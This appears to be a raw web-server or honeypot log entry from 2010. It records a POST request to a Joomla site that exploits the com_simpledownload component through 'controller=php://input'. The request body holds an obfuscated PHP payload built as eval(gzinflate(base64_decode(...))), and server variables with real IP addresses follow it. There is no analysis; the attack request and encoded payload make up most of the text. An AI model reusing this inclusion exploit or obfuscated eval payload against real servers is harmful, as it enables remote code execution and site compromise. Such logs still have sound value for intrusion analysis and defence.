 11504 /appleEshop//index.php 202.29.58.5 2010-08-13 06:49:59 no attack found
no referrer
-> map
HTTP-GET Information:
option = com_simpledownload
controller = php://input
Itemid =
HTTP-COOKIE
Information:
HTTP-POST Information:
<?eval(gzinflate(base64_decode('pZJda8IwFIbvBf9DDEITEHEfV3OOwv7GINT0xGa0SclJp0X870vSVncheLG78n485yV0PgNZWUJ/Nu2nezm+790H3c5HEXt8o+u2akVnigYYX9
MpsJRNuaMpZux+U/axnQxAOHQ62nBiMcYn3s0KynymOiO9toaknAJ+Dm0HSHYky0JCK8IW0LS+H+zoa8WmmoCTRo8sgxPILL15
/EzhVQTFwyPw22rD6JehV+MSRtUI94BYQV2LG3Zk5Dd9GPSA0qOH
Zhxm9wJ94TyLpXywrpCJH0IH8EJa48EERMoGEUwpZA2FYQ9OtgWir1x39+hk/vtsrlGEqu2cBLZUEdHaFszw8NRR/vfVaPwpjpWugS1yBVaFCufkTJK/DmXloCiDunraPL
/yLbnEsbK2GOnpdFAc+M
6ZVBrG/AI = ')));?>
HTTP-SERVER Information:
HTTP_TE = deflate,gzip;q=0.3
HTTP_CONNECTION = TE, close
HTTP_HOST = 213.7.231.154
HTTP_USER_AGENT = Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6
CONTENT_LENGTH = 459
PATH = /usr/local/bin:/usr/bin:/bin
SERVER_SIGNATURE = <address>Apache/2.2.14 (Ubuntu) Server at 213.7.231.154 Port 80</address>
SERVER_SOFTWARE = Apache/2.2.14 (Ubuntu)
SERVER_NAME = 213.7.231.154
SERVER_ADDR = 192.168.1.103
SERVER_PORT = 80
REMOTE_ADDR = 202.29.58.5
DOCUMENT_ROOT = /var/www
SERVER_ADMIN = webmaster@localhost
SCRIPT_FILENAME = /var/www/appleEshop/index.php
REMOTE_PORT = 60404
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
REQUEST_METHOD = POST
QUERY_STRING = option=com_simpledownload&controller=php://input
REQUEST_URI = /appleEshop//index.php?option=com_simpledownload&controller=php://input
SCRIPT_NAME = /appleEshop//index.php
PHP_SELF = /appleEshop//index.php